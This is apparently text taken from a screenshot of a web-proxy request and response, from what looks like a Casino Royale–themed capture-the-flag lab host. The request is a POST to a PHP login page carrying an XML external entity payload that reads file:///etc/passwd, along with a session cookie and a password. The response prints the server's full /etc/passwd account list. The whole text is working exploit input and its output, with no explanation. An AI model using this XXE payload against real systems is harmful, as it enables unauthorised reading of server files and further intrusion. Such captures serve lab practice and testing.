 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
POST /ultra-access-view/main.php HTTP/1.1
Host: casino-royale.local
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: sfc_session=9%7C59341f55f1b054d6263ab1af5669e93f.69ffb88476bd7c017514434b1769f372; sfc_languageId=
en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23
Connection: keep-alive
Content-Length: 186
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<creds>
<customer>
&xxe;
</customer>
<password>
murak123
</password>
</creds>
Client Access: ULTRA
Welcome root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false speech-dispatcher:x:108:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false lightdm:x:109:113:Light Display
Manager:/var/lib/lightdm:/bin/false pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash !